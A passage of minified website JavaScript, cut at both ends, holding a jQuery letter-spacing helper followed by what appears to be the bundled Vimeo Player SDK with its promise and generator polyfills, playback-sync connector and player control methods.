t=$(this).css("letter-spacing");$(this).attr("data-initial-letter-spacing",t),$(this).css("letterSpacing",t)})),$(window).on("resize",(function(){$(".lsClass").each((function(e){var t=$(this).css("letter-spacing");$(this).attr("data-initial-letter-spacing",t),$(this).css("letterSpacing",t)}))}));var animationsPaused=!1;if($("iframe.video").length>0){!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):((e="undefined"!=typeof globalThis?globalThis:e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}(this,(function(){"use strict";function e(e,t){var i,n=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)),n}function t(t){for(var i=1;i<arguments.length;i++){var n=null!=arguments[i]?arguments[i]:{};i%2?e(Object(n),!0).forEach((function(e){o(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):e(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function i(){i=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,s=Object.defineProperty||function(e,t,i){e[t]=i.value},a="function"==typeof Symbol?Symbol:{},r=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",o=a.toStringTag||"@@toStringTag";function l(e,t,i){return Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{l({},"")}catch(t){l=function(e,t,i){return e[t]=i}}function u(e,t,i,n){var a,r,c,o,l=t&&t.prototype instanceof C?t:C,u=Object.create(l.prototype),g=new L(n||[]);return s(u,"_invoke",{value:(a=e,r=i,c=g,o="suspendedStart",function(e,t){if("executing"===o)throw new Error("Generator is already running");if("completed"===o){if("throw"===e)throw t;return{value:void 0,done:!0}}for(c.method=e,c.arg=t;;){var i=c.delegate;if(i){var n=function e(t,i){var n=i.method,s=t.iterator[n];if(void 0===s)return i.delegate=null,"throw"===n&&t.iterator.return&&(i.method="return",i.arg=void 0,e(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var a=d(s,t.iterator,i.arg);if("throw"===a.type)return i.method="throw",i.arg=a.arg,i.delegate=null,h;var r=a.arg;return r?r.done?(i[t.resultName]=r.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=void 0),i.delegate=null,h):r:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,h)}(i,c);if(n){if(n===h)continue;return n}}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if("suspendedStart"===o)throw o="completed",c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);o="executing";var s=d(a,r,c);if("normal"===s.type){if(o=c.done?"completed":"suspendedYield",s.arg===h)continue;return{value:s.arg,done:c.done}}"throw"===s.type&&(o="completed",c.method="throw",c.arg=s.arg)}})}),u}function d(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var h={};function C(){}function g(){}function m(){}var f={};l(f,r,(function(){return this}));var v=Object.getPrototypeOf,b=v&&v(v($([])));b&&b!==t&&n.call(b,r)&&(f=b);var p=m.prototype=C.prototype=Object.create(f);function y(e){["next","throw","return"].forEach((function(t){l(e,t,(function(e){return this._invoke(t,e)}))}))}function w(e,t){var i;s(this,"_invoke",{value:function(s,a){function r(){return new t((function(i,r){!function i(s,a,r,c){var o=d(e[s],e,a);if("throw"!==o.type){var l=o.arg,u=l.value;return u&&"object"==typeof u&&n.call(u,"__await")?t.resolve(u.__await).then((function(e){i("next",e,r,c)}),(function(e){i("throw",e,r,c)})):t.resolve(u).then((function(e){l.value=e,r(l)}),(function(e){return i("throw",e,r,c)}))}c(o.arg)}(s,a,i,r)}))}return i=i?i.then(r,r):r()}})}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function x(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function L(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function $(e){if(e){var t=e[r];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,s=function t(){for(;++i<e.length;)if(n.call(e,i))return t.value=e[i],t.done=!1,t;return t.value=void 0,t.done=!0,t};return s.next=s}}return{next:S}}function S(){return{value:void 0,done:!0}}return s(p,"constructor",{value:g.prototype=m,configurable:!0}),s(m,"constructor",{value:g,configurable:!0}),g.displayName=l(m,o,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,m):(e.__proto__=m,l(e,o,"GeneratorFunction")),e.prototype=Object.create(p),e},e.awrap=function(e){return{__await:e}},y(w.prototype),l(w.prototype,c,(function(){return this})),e.AsyncIterator=w,e.async=function(t,i,n,s,a){void 0===a&&(a=Promise);var r=new w(u(t,i,n,s),a);return e.isGeneratorFunction(i)?r:r.next().then((function(e){return e.done?e.value:r.next()}))},y(p),l(p,o,"Generator"),l(p,r,(function(){return this})),l(p,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=Object(e),i=[];for(var n in t)i.push(n);return i.reverse(),function e(){for(;i.length;){var n=i.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},e.values=$,L.prototype={constructor:L,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function i(i,n){return r.type="throw",r.arg=e,t.next=i,n&&(t.method="next",t.arg=void 0),!!n}for(var s=this.tryEntries.length-1;0<=s;--s){var a=this.tryEntries[s],r=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=n.call(a,"catchLoc"),o=n.call(a,"finallyLoc");if(c&&o){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!o)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;0<=i;--i){var s=this.tryEntries[i];if(s.tryLoc<=this.prev&&n.call(s,"finallyLoc")&&this.prev<s.finallyLoc){var a=s;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var r=a?a.completion:{};return r.type=e,r.arg=t,a?(this.method="next",this.next=a.finallyLoc,h):this.complete(r)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var i=this.tryEntries[t];if(i.finallyLoc===e)return this.complete(i.completion,i.afterLoc),x(i),h}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var i=this.tryEntries[t];if(i.tryLoc===e){var n,s=i.completion;return"throw"===s.type&&(n=s.arg,x(i)),n}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,i){return this.delegate={iterator:$(e),resultName:t,nextLoc:i},"next"===this.method&&(this.arg=void 0),h}},e}function n(e,t,i,n,s,a,r){try{var c=e[a](r),o=c.value}catch(e){return void i(e)}c.done?t(o):Promise.resolve(o).then(n,s)}function s(e){return function(){var t=this,i=arguments;return new Promise((function(s,a){var r=e.apply(t,i);function c(e){n(r,s,a,c,o,"next",e)}function o(e){n(r,s,a,c,o,"throw",e)}c(void 0)}))}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,f(n.key),n)}}function c(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e}function o(e,t,i){return(t=f(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function l(e){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function h(e,t,i){return(h=d()?Reflect.construct.bind():function(e,t,i){var n=[null];n.push.apply(n,t);var s=new(Function.bind.apply(e,n));return i&&u(s,i.prototype),s}).apply(null,arguments)}function C(e){var t="function"==typeof Map?new Map:void 0;return(C=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return h(e,arguments,l(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),u(n,e)})(e)}function g(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(e){var t=d();return function(){var i,n=l(e);return function(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return g(e)}(this,t?(i=l(this).constructor,Reflect.construct(n,arguments,i)):n.apply(this,arguments))}}function f(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);var n=i.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e);return"symbol"==typeof t?t:String(t)}var v="undefined"!=typeof global&&"[object global]"==={}.toString.call(global);function b(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function p(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function y(e){return/^https:\/\/player\.vimeo\.com\/video\/\d+/.test(e)}function w(e){var t,i=0<arguments.length&&void 0!==e?e:{},n=i.id,s=i.url,a=n||s;if(!a)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=a,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(a);if(p(a))return a.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(a,"” is not a vimeo.com url."))}function k(e,t,i,n,s){var a=3<arguments.length&&void 0!==n?n:"addEventListener",r=4<arguments.length&&void 0!==s?s:"removeEventListener",c="string"==typeof t?[t]:t;return c.forEach((function(t){e[a](t,i)})),{cancel:function(){return c.forEach((function(t){return e[r](t,i)}))}}}var x=void 0!==Array.prototype.indexOf,L="undefined"!=typeof window&&void 0!==window.postMessage;if(!(v||x&&L))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var $,S,_,z,A="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function H(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(z(this,"_id","_WeakMap_"+P()+"."+P()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function M(e,t){if(!T(e)||!S.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function P(){return Math.random().toString().substring(2)}function T(e){return Object(e)===e}($="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:A).WeakMap||(S=Object.prototype.hasOwnProperty,_=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(e){}}(),z=function(e,t,i){_?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:i}):e[t]=i},$.WeakMap=(z(H.prototype,"delete",(function(e){if(M(this,"delete"),!T(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))})),z(H.prototype,"get",(function(e){if(M(this,"get"),T(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}})),z(H.prototype,"has",(function(e){if(M(this,"has"),!T(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)})),z(H.prototype,"set",(function(e,t){if(M(this,"set"),!T(e))throw new TypeError("Invalid value used as weak map key");var i=e[this._id];return i&&i[0]===e?i[1]=t:z(e,this._id,[e,t]),this})),z(H,"_polyfill",!0),H));var E,I=(function(e){var t,i,n;n=function(){var e,t,i,n,s,a,r=Object.prototype.toString,c="undefined"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,i,n){return Object.defineProperty(e,t,{value:i,writable:!0,configurable:!1!==n})}}catch(r){e=function(e,t,i){return e[t]=i,e}}function o(e,t){this.fn=e,this.self=t,this.next=void 0}function l(e,n){i.add(e,n),t=t||c(i.drain)}function u(e){var t,i=typeof e;return null==e||"object"!=i&&"function"!=i||(t=e.then),"function"==typeof t&&t}function d(){for(var e=0;e<this.chain.length;e++)!function(e,t,i){var n,s;try{!1===t?i.reject(e.msg):(n=!0===t?e.msg:t.call(void 0,e.msg))===i.promise?i.reject(TypeError("Promise-chain cycle")):(s=u(n))?s.call(n,i.resolve,i.reject):i.resolve(n)}catch(e){i.reject(e)}}(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function h(e){var t,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(t=u(e))?l((function(){var n=new m(i);try{t.call(e,(function(){h.apply(n,arguments)}),(function(){C.apply(n,arguments)}))}catch(e){C.call(n,e)}})):(i.msg=e,i.state=1,0<i.chain.length&&l(d,i))}catch(e){C.call(new m(i),e)}}}function C(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&l(d,t))}function g(e,t,i,n){for(var s=0;s<t.length;s++)!function(s){e.resolve(t[s]).then((function(e){i(s,e)}),n)}(s)}function m(e){this.def=e,this.triggered=!1}function f(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function v(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new f(this);this.then=function(e,i){var n={success:"function"!=typeof e||e,failure:"function"==typeof i&&i};return n.promise=new this.constructor((function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t})),t.chain.push(n),0!==t.state&&l(d,t),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,(function(e){h.call(t,e)}),(function(e){C.call(t,e)}))}catch(e){C.call(t,e)}}var b=e({},"constructor",v,!(i={add:function(e,t){a=new o(e,t),s?s.next=a:n=a,s=a,a=void 0},drain:function(){var e=n;for(n=s=t=void 0;e;)e.fn.call(e.self),e=e.next}}));return e(v.prototype=b,"__NPO__",0,!1),e(v,"resolve",(function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this((function(t,i){if("function"!=typeof t||"function"!=typeof i)throw TypeError("Not a function");t(e)}))})),e(v,"reject",(function(e){return new this((function(t,i){if("function"!=typeof t||"function"!=typeof i)throw TypeError("Not a function");i(e)}))})),e(v,"all",(function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t((function(i,n){if("function"!=typeof i||"function"!=typeof n)throw TypeError("Not a function");var s=e.length,a=Array(s),r=0;g(t,e,(function(e,t){a[e]=t,++r===s&&i(a)}),n)}))})),e(v,"race",(function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t((function(i,n){if("function"!=typeof i||"function"!=typeof n)throw TypeError("Not a function");g(t,e,(function(e,t){i(t)}),n)}))})),v},(i=A)[t="Promise"]=i[t]||n(),e.exports&&(e.exports=i[t])}(E={exports:{}}),E.exports),B=new WeakMap;function O(e,t,i){var n=B.get(e.element)||{};t in n||(n[t]=[]),n[t].push(i),B.set(e.element,n)}function Z(e,t){return(B.get(e.element)||{})[t]||[]}function j(e,t,i){var n=B.get(e.element)||{};if(!n[t])return!0;if(!i)return n[t]=[],B.set(e.element,n),!0;var s=n[t].indexOf(i);return-1!==s&&n[t].splice(s,1),B.set(e.element,n),n[t]&&0===n[t].length}function V(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function F(e,t,i){var n,s;e.element.contentWindow&&e.element.contentWindow.postMessage&&(n={method:t},void 0!==i&&(n.value=i),8<=(s=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1")))&&s<10&&(n=JSON.stringify(n)),e.element.contentWindow.postMessage(n,e.origin))}var R=["autopause","autoplay","background","byline","color","colors","controls","dnt","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function N(e,t){var i=1<arguments.length&&void 0!==t?t:{};return R.reduce((function(t,i){var n=e.getAttribute("data-vimeo-".concat(i));return!n&&""!==n||(t[i]=""===n?1:n),t}),i)}function D(e,t){var i=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var n=document.createElement("div");return n.innerHTML=i,t.appendChild(n.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function Y(e,t,i){var n=1<arguments.length&&void 0!==t?t:{},s=2<arguments.length?i:void 0;return new Promise((function(t,i){if(!p(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var a="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var r in n)n.hasOwnProperty(r)&&(a+="&".concat(r,"=").concat(encodeURIComponent(n[r])));var c=new("XDomainRequest"in window?XDomainRequest:XMLHttpRequest);c.open("GET",a,!0),c.onload=function(){if(404!==c.status)if(403!==c.status)try{var n=JSON.parse(c.responseText);if(403===n.domain_status_code)return D(n,s),void i(new Error("“".concat(e,"” is not embeddable.")));t(n)}catch(n){i(n)}else i(new Error("“".concat(e,"” is not embeddable.")));else i(new Error("“".concat(e,"” was not found.")))},c.onerror=function(){var e=c.status?" (".concat(c.status,")"):"";i(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},c.send()}))}var q,G,U,W={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},K=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&u(e,t)}(d,C(EventTarget));var e,n,r,l=m(d);function d(e,n){var r,c=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},u=3<arguments.length?arguments[3]:void 0;return a(this,d),o(g(r=l.call(this)),"logger",void 0),o(g(r),"speedAdjustment",0),o(g(r),"adjustSpeed",function(){var e=s(i().mark((function e(t,n){var s;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r.speedAdjustment===n)return e.abrupt("return");e.next=2;break;case 2:return e.next=4,t.getPlaybackRate();case 4:return e.t0=e.sent,e.t1=r.speedAdjustment,e.t2=e.t0-e.t1,e.t3=n,s=e.t2+e.t3,r.log("New playbackRate:  ".concat(s)),e.next=12,t.setPlaybackRate(s);case 12:r.speedAdjustment=n;case 13:case"end":return e.stop()}}),e)})));return function(t,i){return e.apply(this,arguments)}}()),r.logger=u,r.init(n,e,t(t({},W),c)),r}return c(d,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(r=s(i().mark((function e(t,n,s){var a,r,c,o=this;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.waitForTOReadyState(t,"open");case 2:if("viewer"===s.role)return e.next=5,this.updatePlayer(t,n,s);e.next=10;break;case 5:a=k(t,"change",(function(){return o.updatePlayer(t,n,s)})),r=this.maintainPlaybackPosition(t,n,s),this.addEventListener("disconnect",(function(){r.cancel(),a.cancel()})),e.next=14;break;case 10:return e.next=12,this.updateTimingObject(t,n);case 12:c=k(n,["seeked","play","pause","ratechange"],(function(){return o.updateTimingObject(t,n)}),"on","off"),this.addEventListener("disconnect",(function(){return c.cancel()}));case 14:case"end":return e.stop()}}),e,this)}))),function(e,t,i){return r.apply(this,arguments)})},{key:"updateTimingObject",value:(n=s(i().mark((function e(t,n){return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=t,e.next=3,n.getCurrentTime();case 3:return e.t1=e.sent,e.next=6,n.getPaused();case 6:if(!e.sent){e.next=10;break}e.t2=0,e.next=13;break;case 10:return e.next=12,n.getPlaybackRate();case 12:e.t2=e.sent;case 13:e.t3=e.t2,e.t4={position:e.t1,velocity:e.t3},e.t0.update.call(e.t0,e.t4);case 16:case"end":return e.stop()}}),e)}))),function(e,t){return n.apply(this,arguments)})},{key:"updatePlayer",value:(e=s(i().mark((function e(t,n,a){var r,c,o;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.query(),c=r.position,o=r.velocity,"number"==typeof c&&n.setCurrentTime(c),"number"!=typeof o){e.next=25;break}if(0===o)return e.next=6,n.getPaused();e.next=11;break;case 6:if(e.t0=e.sent,!1!==e.t0){e.next=9;break}n.pause();case 9:e.next=25;break;case 11:if(0<o)return e.next=14,n.getPaused();e.next=25;break;case 14:if(e.t1=e.sent,!0===e.t1)return e.next=18,n.play().catch(function(){var e=s(i().mark((function e(t){return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if("NotAllowedError"===t.name&&a.autoPlayMuted)return e.next=3,n.setMuted(!0);e.next=5;break;case 3:return e.next=5,n.play().catch((function(e){return console.error("Couldn't play the video from TimingSrcConnector. Error:",e)}));case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}());e.next=19;break;case 18:this.updatePlayer(t,n,a);case 19:return e.next=21,n.getPlaybackRate();case 21:if(e.t2=e.sent,e.t3=o,e.t2===e.t3){e.next=25;break}n.setPlaybackRate(o);case 25:case"end":return e.stop()}}),e,this)}))),function(t,i,n){return e.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(e,t,n){var a=this,r=n.allowedDrift,c=n.maxAllowedDrift,o=n.minCheckInterval,l=n.maxRateAdjustment,u=n.maxTimeToCatchUp,d=1e3*Math.min(u,Math.max(o,c)),h=function(){var n=s(i().mark((function n(){var s,o,d,h,C;return i().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:if(i.t0=0===e.query().velocity,i.t0){i.next=6;break}return i.next=4,t.getPaused();case 4:i.t1=i.sent,i.t0=!0===i.t1;case 6:if(i.t0)return i.abrupt("return");i.next=8;break;case 8:return i.t2=e.query().position,i.next=11,t.getCurrentTime();case 11:if(i.t3=i.sent,s=i.t2-i.t3,o=Math.abs(s),a.log("Drift: ".concat(s)),c<o)return i.next=18,a.adjustSpeed(t,0);i.next=22;break;case 18:t.setCurrentTime(e.query().position),a.log("Resync by currentTime"),i.next=29;break;case 22:if(r<o)return C=(d=o/u)<(h=l)?(h-d)/2:h,i.next=28,a.adjustSpeed(t,C*Math.sign(s));i.next=29;break;case 28:a.log("Resync by playbackRate");case 29:case"end":return i.stop()}}),n)})));return function(){return n.apply(this,arguments)}}(),C=setInterval((function(){return h()}),d);return{cancel:function(){return clearInterval(C)}}}},{key:"log",value:function(e){var t;null!==(t=this.logger)&&void 0!==t&&t.call(this,"TimingSrcConnector: ".concat(e))}},{key:"waitForTOReadyState",value:function(e,t){return new Promise((function(i){!function n(){e.readyState===t?i():e.addEventListener("readystatechange",n,{once:!0})}()}))}}]),d}(),J=new WeakMap,X=new WeakMap,Q={},ee=function(){function e(t){var i,n,s=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(a(this,e),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),i=t,!Boolean(i&&1===i.nodeType&&"nodeName"in i&&i.ownerDocument&&i.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"===t.nodeName||(n=t.querySelector("iframe"))&&(t=n),"IFRAME"===t.nodeName&&!p(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(J.has(t))return J.get(t);this._window=t.ownerDocument.defaultView,this.element=t,this.origin="*";var c,o=new I((function(e,i){var n;s._onMessage=function(t){if(p(t.origin)&&s.element.contentWindow===t.source){"*"===s.origin&&(s.origin=t.origin);var n=V(t.data);if(n&&"error"===n.event&&n.data&&"ready"===n.data.method){var a=new Error(n.data.message);return a.name=n.data.name,void i(a)}var r=n&&"ready"===n.event,c=n&&"ping"===n.method;if(r||c)return s.element.setAttribute("data-ready","true"),void e();!function(e,t){var i,n,s=[];(t=V(t)).event?("error"===t.event&&Z(e,t.data.method).forEach((function(i){var n=new Error(t.data.message);n.name=t.data.name,i.reject(n),j(e,t.data.method,i)})),s=Z(e,"event:".concat(t.event)),i=t.data):!t.method||(n=function(e,t){var i=Z(e,t);if(i.length<1)return!1;var n=i.shift();return j(e,t,n),n}(e,t.method))&&(s.push(n),i=t.value),s.forEach((function(t){try{if("function"==typeof t)return void t.call(e,i);t.resolve(i)}catch(t){}}))}(s,n)}},s._window.addEventListener("message",s._onMessage),"IFRAME"!==s.element.nodeName&&Y(w(n=N(t,r)),n,t).then((function(e){var i,n,a,r=D(e,t);return s.element=r,s._originalElement=t,i=t,n=r,a=B.get(i),B.set(n,a),B.delete(i),J.set(s.element,s),e})).catch(i)}));return X.set(this,o),J.set(this.element,this),"IFRAME"===this.element.nodeName&&F(this,"ping"),Q.isEnabled&&(c=function(){return Q.exit()},this.fullscreenchangeHandler=function(){(Q.isFullscreen?O:j)(s,"event:exitFullscreen",c),s.ready().then((function(){F(s,"fullscreenchange",Q.isFullscreen)}))},Q.on("fullscreenchange",this.fullscreenchangeHandler)),this}var t;return c(e,[{key:"callMethod",value:function(e,t){var i=this,n=1<arguments.length&&void 0!==t?t:{};return new I((function(t,s){return i.ready().then((function(){O(i,e,{resolve:t,reject:s}),F(i,e,n)})).catch(s)}))}},{key:"get",value:function(e){var t=this;return new I((function(i,n){return e=b(e,"get"),t.ready().then((function(){O(t,e,{resolve:i,reject:n}),F(t,e)})).catch(n)}))}},{key:"set",value:function(e,t){var i=this;return new I((function(n,s){if(e=b(e,"set"),null==t)throw new TypeError("There must be a value to set.");return i.ready().then((function(){O(i,e,{resolve:n,reject:s}),F(i,e,t)})).catch(s)}))}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===Z(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch((function(){})),O(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");j(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch((function(e){}))}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=X.get(this)||new I((function(e,t){t(new Error("Unknown player. Probably unloaded."))}));return I.resolve(e)}},{key:"addCuePoint",value:function(e,t){var i=1<arguments.length&&void 0!==t?t:{};return this.callMethod("addCuePoint",{time:e,data:i})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return Q.isEnabled?Q.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return Q.isEnabled?Q.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return Q.isEnabled?I.resolve(Q.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new I((function(t){var 